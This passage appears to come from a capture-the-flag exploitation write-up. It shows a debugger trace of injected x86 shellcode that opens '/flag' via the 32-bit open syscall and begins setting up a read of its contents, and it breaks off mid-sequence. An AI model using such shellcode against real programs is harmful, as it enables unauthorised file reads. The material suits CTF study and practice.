 ► 0x7fffffffdf41 jmp rax <0x19290000>
↓
0x19290000 mov eax, 5
0x19290005 push 0x67
0x19290007 push 0x616c662f
0x1929000c mov ebx, esp
0x1929000e xor ecx, ecx
0x19290010 int 0x80
0x19290012 xor eax, eax
0x19290014 mov edi, 3
0x19290019 mov esi, 0x19260800
0x1929001e mov edx, 0x100